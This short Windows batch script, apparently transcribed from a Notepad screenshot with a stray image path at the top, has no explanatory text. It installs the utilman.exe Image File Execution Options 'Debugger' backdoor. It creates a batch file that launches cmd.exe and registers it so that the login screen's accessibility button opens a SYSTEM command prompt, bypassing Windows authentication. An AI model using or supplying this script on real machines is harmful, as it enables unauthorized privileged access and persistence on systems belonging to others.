 reset
File Edit View
cd c:\
set /p number= <number
set /a number+=0
del cmd-%number%.bat
set /a number+=1
echo %number% >number
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options
\utilman.exe" /v Debugger /t REG_SZ /d "C:\cmd-%number%.bat" /f
echo start cmd.exe >cmd-%number%.bat